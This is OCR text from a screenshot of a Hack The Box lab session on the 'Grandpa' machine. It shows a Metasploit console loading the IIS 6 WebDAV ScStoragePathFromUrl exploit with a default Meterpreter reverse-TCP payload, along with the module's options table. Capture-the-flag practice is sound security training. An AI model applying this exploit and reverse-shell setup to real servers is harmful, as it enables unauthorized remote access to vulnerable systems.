 1 2 3 4
10.10.14.30
10:23
Hack The Box: The #1
HTB Account
Hack The Box :: Hack
e Meterpreter
root@kali: /home/kali
File Actions Edit View Help
https://app.hackthebox.com/machine
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-D
Other Bookmarks
Update to keep using Firefox after March 14, 2025. Why do I need to update?
Update
msf6 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com
/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none
)
LHOST 192.168.198.128 yes The listen address (an interface may be specified)
HACKTHEBOX
Search Hack The Box
LAB ACCESS
Aatraya
Get Started with Guided Mode! Discover an exploitation pa
a is online
Starting Point
Season 7
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Advanced Labs +
Academy
HTB for Business
Grandp
Windows
ted Difficulty
Play Machine
Machine Info
Adventure Mode
Guided Mode
Official Writeup
Video Walkthrough
US VIP 2
1 player
Target IP Address
10.10.10.14
22:50:58
Task 1
Hint